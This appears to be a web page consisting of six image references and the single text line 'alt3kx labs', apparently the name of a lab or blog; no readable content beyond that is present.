









alt3kx labs

